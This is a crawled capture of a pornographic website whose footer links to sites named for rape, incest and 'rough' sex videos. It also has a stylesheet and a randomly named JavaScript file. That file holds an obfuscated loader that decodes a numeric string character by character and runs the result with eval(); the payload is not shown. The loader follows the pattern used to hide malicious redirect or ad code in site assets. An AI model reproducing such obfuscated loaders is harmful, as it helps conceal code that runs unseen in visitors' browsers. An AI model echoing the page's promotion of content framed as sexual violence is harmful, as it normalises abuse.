href="https://sexpornrough.com/" data-ct="900671734">sexpornrough <i class="la la-angle-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking <i class="la la-angle-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site <i class="la la-angle-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name <i class="la la-angle-right"></i></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com <i class="la la-angle-right"></i></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie <i class="la la-angle-right"></i></a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	 <i class="la la-angle-right"></i></a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube <i class="la la-angle-right"></i></a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com <i class="la la-angle-right"></i></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com <i class="la la-angle-right"></i></a></li> -->  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; forcedsexvideo.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d425b10ebfa442e7882c30765fd0dd96","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://forcedsexvideo.net/css/styles.css
body_size: 4277
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(115,190,235); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(85,160,205); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://forcedsexvideo.net/js/z6ZntBqeDBHlZ4nyFlJVUL.js
body_size: 22856
content:
function nuexhjzqd(hukbyijiiz){var jpoiyxr='Z';var boifof='A';var itroihyaez=[];var ccatq=new RegExp('['+boifof+'-'+jpoiyxr+']');var ismjzno=hukbyijiiz.split(ccatq);for(var i=0;i<ismjzno.length;i++){itroihyaez.push(String.fromCharCode(parseInt(ismjzno[i],21)/(87)));}eval(itroihyaez.splice(1,itroihyaez.length).join(''));}nuexhjzqd('[base64]'); 
     